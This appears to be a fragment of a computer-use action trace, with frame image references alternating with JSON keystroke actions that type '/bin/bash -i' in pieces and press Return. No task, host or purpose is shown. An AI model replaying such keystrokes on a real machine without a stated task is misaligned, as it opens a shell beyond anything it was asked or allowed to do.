
{"action": "type", "text": "/bi"}

{"action": "type", "text": "n/bash"}

{"action": "type", "text": "-i"}

{"action": "key", "text": "Return"}
